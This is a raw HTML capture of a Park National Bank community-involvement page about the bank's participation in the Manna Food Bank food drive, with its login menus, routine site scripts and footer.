                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><section class="article-breadcrumbs">
	<div class="row">
		<div class="columns">
			<div class="breadcrumbs-list breadcrumbs-dark">
				<p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Manna Food Bank</span></span></p>			</div>
		</div>
	</div>
</section>
<section class="div-padding article-container">
	<div class="row">
		<div class="large-8 medium-7 columns">
			<article class="main_content">

				<h1>Manna Food Bank</h1>
				<img width="539" height="330" src="https://parknationalbank.com/wp-content/uploads/Asheville-Manna-Food-Bank.jpg" class="attachment-single-full size-single-full wp-post-image" alt="Asheville Manna Food Bank" decoding="async" fetchpriority="high" />								<p>We participate in the annual Manna Food Bank food drive, collecting non-perishable food items for low-income families in our 16 surrounding communities.</p>
							</article>
			<div class="feedback row">
    <div class="feedback--actions">
        <section class="negative-margins">
        	<div class="row">
        		<div class="columns large-8">
        			<h5>Wisdom is best when shared.</h5>
					<p>If you benefitted from this info, a friend or family member may, too.<br>Thought this was helpful? Give it a share.</p>
				</div>
        		<div class="columns large-4 text-right-large">
					<div class="addthis_sharing_toolbox"></div>
				</div>
			</div>
        </section>
            </div>
</div>		</div>
		<div class="large-4 medium-4 columns end sidebar-post">
			<div class="post-nav">
	<span class="block title-h6 uppercase">Previous:</span>
	<h4>Supporting Anderson University</h4>
	<a href="https://parknationalbank.com/community-involvement/supporting-anderson-university/" class="button text-link">Learn More</a>
</div>
	<div class="post-nav">
		<span class="block title-h6 uppercase">Up Next:</span>
		<h4>Collecting toys for St. Nicholas Project</h4>
		<a href="https://parknationalbank.com/community-involvement/collecting-toys-for-st-nicholas-project/" class="button text-link">Learn More</a>
	</div>
					</div>
	</div>
</section>
<section class="div-padding bg-gray-2">
	<div class="row ht-wrapper row-related">
								<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="207" height="155" src="https://parknationalbank.com/wp-content/uploads/Designer-Purse-Bingo-1.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="Designer Purse Bingo" decoding="async" />					<h5 class="ht-preview-title">Supporting the Visual Bucket List Foundation at bingo!</h5>
					<p>A group of Park associates attended Designer Purse Bingo at Westbrook Country Club in Mansfield&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/supporting-the-visual-bucket-list-foundation-at-bingo/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="227" height="141" src="https://parknationalbank.com/wp-content/uploads/Spartanburg-March-for-Babies.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="Spartanburg March for Babies" decoding="async" />					<h5 class="ht-preview-title">March for Babies</h5>
					<p>Our Spartanburg office annually participates in the March of Dimes March for Babies. In 2019,&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/march-for-babies/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns end">
				<div class="preview-card">
										<h5 class="ht-preview-title">Working with United Way of Richland County</h5>
					<p>Our associates are proud to give back to the communities where they live and work.&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/working-with-united-way-of-richland-county/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						</div>
</section>
<div class="banner_cta div-padding blue-stripes cta-small-h content-default-width" style="">
	<div class="row row-flex">
		<div class="cta-text-wrap">
			<h3 class="center-text">Ready to get started?</h3>
		</div>
		<div class="cta-btns-wrap block">
						<a href="tel:8884747275" class="button blocked-out" aria-label="Contact Us">Contact Us</a>
						<a href="https://parknationalbank.com/about/locations/" class="button primary" aria-label="Find a Location">Find a Location</a>
      				</div>
	</div>
</div>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229319" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"069dac89ff","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229226" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-24 20:02:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-4e826ce2-a886-5d4b-7891-20102da11423';
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://chat-service.pnb.agentiq.co/static/themes/base.css
body_size: 1337
content:
